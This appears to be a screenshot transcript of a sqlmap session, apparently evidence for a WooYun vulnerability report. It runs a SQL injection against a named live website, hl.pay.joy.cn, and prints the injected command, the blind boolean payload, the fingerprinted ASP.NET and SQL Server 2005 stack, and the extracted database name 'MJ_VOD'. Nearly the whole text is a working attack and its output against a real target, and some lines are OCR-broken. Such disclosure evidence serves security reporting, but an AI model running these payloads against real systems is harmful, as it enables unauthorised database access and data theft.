 C Desktop\sqlmap>sqlmap.py -u "http://hl.pay.joy.cn/search.htm?keywor
d=-1' OR 1=1* or 'F'='"   --current-db
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:54:03
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:54:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:54:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://hl.pay.joy.cn:80/search.htm?keyword=-1' OR 1=1) AND 8047=804
7 AND (2770=2770 or 'F'='
---
[17:54:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:54:05] [INFO] fetching current database
[17:54:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:54:05] [INFO] retrieved:
[17:54:06] [WARNING] reflective value(s) found and filtering out
[17:54:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
M
[17:55:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
J
[17:55:59] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[17:56:44] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
_V
[17:57:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
O
[17:58:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
D
[17:58:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
current database:    'MJ_VOD'
[17:58:46] [INFO] fetched data logged to text files under 'C: .sqlmap\
output\hl.pay.joy.cn'
www.wooyun.org
[*] shutting down at 17:58:46